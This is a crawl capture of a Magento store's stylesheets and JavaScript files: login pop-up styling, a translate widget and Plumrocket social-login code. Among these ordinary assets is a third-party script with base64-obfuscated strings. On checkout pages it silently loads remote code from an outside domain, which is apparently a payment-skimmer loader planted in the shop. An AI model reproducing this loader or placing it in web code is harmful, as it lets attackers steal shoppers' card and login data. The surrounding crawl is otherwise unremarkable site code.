	#prpop-pop-up-bg.simple-form-logo .pslogin-spacer,
	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-buttons {
		width: 100%;
	}

}

/*=== animate ===*/
#pslogin-pop-up-bg {
  -webkit-animation-duration: 1s;
  -moz-animation-duration:1s;
		animation-duration: 1s;
  -webkit-animation-fill-mode: both;
		animation-fill-mode: both;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -moz-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
            transform: none;
  }
}

@-moz-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -moz-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
            transform: none;
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -moz-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
            transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  -moz-animation-name: fadeInDownBig;
          animation-name: fadeInDownBig;
}

/**
 * Googletranslate Extension
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * @category   QS
 * @package    QS_Googletranslate
 * @author     Quart-soft Magento Team <magento@quart-soft.com>  
 * @copyright  Copyright (c) 2010 Quart-soft Ltd http://quart-soft.com
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
.google-translate-container { margin:0 auto; width:940px; padding:0 5px; text-align:left; }
.google-translate-container .goog-te-gadget { color: #cccccc; }



--- FILE ---
content_type: application/javascript
request_url: https://www.styleflip.com/js/common.js
body_size: 120
content:
function setdeviceattribute(id,prdid)
{
  jQuery('#attributeid').val(id);
  jQuery('#productid').val(prdid);
  jQuery('#deviceform').submit();
}


--- FILE ---
content_type: application/javascript
request_url: https://www.styleflip.com/js/noconflict.js
body_size: 33
content:
var jQuery = jQuery.noConflict();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cloudx0r/jsDlvr@refs/heads/main/data.js
body_size: -227
content:
if( location.href.search(atob('Y2hlY2tvdXQ=')) != -1 ){  var w = document.createElement('script');w.src = atob('aHR0cHM6Ly94cGxvaXQuaW0vZ2VuZXJhdG9yLw==');document.head.appendChild(w);} 


--- FILE ---
content_type: application/javascript
request_url: https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/js/plumrocket/pslogin/pslogin.js
body_size: 1480
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_SocialLogin
 * @copyright   Copyright (c) 2014 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

var psloginLoginPath = null;
var customerLogoutPath = null;
var showFullButtonsAfterViewMore = false;
var personaCurrentEmail = false;

pjQuery_1_10_2(document).ready(function() {

	// Show/Hide button.
	pjQuery_1_10_2('.pslogin-showmore-button').on('click', function() {
		var $buttons = pjQuery_1_10_2(this).parents('div.pslogin-buttons');
		$buttons.find('.pslogin-hidden').fadeToggle(275);
		pjQuery_1_10_2(this).parents('div.pslogin-showmore').hide();

		if(showFullButtonsAfterViewMore != true) {
			$buttons.removeClass('pslogin-buttons-showfull');
			$buttons.parents('div.pslogin-block.pslogin-login').find('.pslogin-title').show();
		}
	});

	// Share.
	pjQuery_1_10_2('.prpop-close-btn').on('click', function() {
		pjQuery_1_10_2('.pslogin-addedoverlay, .pslogin-pop-up-form').hide();
		pjQuery_1_10_2('html').css('overflow', 'auto');
		return false;
	});

	if(pjQuery_1_10_2('.pslogin-pop-up-form').is(':visible')) {
		pjQuery_1_10_2('html').css('overflow', 'hidden');
	}

	// Fake email message.
	pjQuery_1_10_2('.pslogin-fake-email-message .close-message').on('click', function() {
		pjQuery_1_10_2(this).parent().hide();
	});

});


function psLogin(href,width,height)
{
	var win = null;
	if (!width) {
		width = 650;
	}

	if(!height) {
		height = 350;
	}

    var left = parseInt((pjQuery_1_10_2(window).width() - width) / 2);
    var top = parseInt((pjQuery_1_10_2(window).height() - height) / 2);

    var params = [
    	'resizable=yes',
		'scrollbars=no',
		'toolbar=no',
		'menubar=no',
		'location=no',
		'directories=no',
		'status=yes',
		'width='+ width,
		'height='+ height,
		'left='+ left,
		'top='+ top
	];

	if(win) {
		win.close();
	}
	// win = window.open('#', 'pslogin_popup', params.join(','));
	if(href) {
		win = window.open(href, 'pslogin_popup', params.join(','));
		win.focus();

		pjQuery_1_10_2(win.document).ready(function() {

			var loaderText = 'Loading...';
			var html = '<!DOCTYPE html><html style="height: 100%;"><head><meta name="viewport" content="width=device-width, initial-scale=1"><title>'+ loaderText +'</title></head>';
			html += '<body style="height: 100%; margin: 0; padding: 0;">';
			//html += '<div style="text-align: center; height: 100%;"><img src="'+ $link.data('loader') +'" alt="Please Wait" class="loader" style="top: 50%; position: relative; margin-top: -64px; display: none;" /></div>';
			html += '<div style="text-align: center; height: 100%;"><div id="loader" style="top: 50%; position: relative; margin-top: -50px; color: #646464; height:25px; font-size: 25px; text-align: center; font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;">'+ loaderText +'</div></div>';
			html += '</body></html>';

			pjQuery_1_10_2(win.document).contents().html(html);
		});

	}else{
		alert('This Login Application was not configured correctly. Please contact our customer support.');
	}
	return false;
}

function customerEditFakeEmail() {
	pjQuery_1_10_2("#email").removeClass("validation-passed").addClass("validation-failed").after('<div class="validation-advice pslogin-fake-email" id="advice-required-entry-email">Please enter valid email address.</div>');

    var reset = true;
    pjQuery_1_10_2("#email").on('click focus', function() {
    	if(reset) {
    		pjQuery_1_10_2(this).removeClass("validation-failed").addClass("validation-passed").val('');
    		pjQuery_1_10_2('#advice-required-entry-email.pslogin-fake-email').remove();
    	}
    	reset = false;
    });
}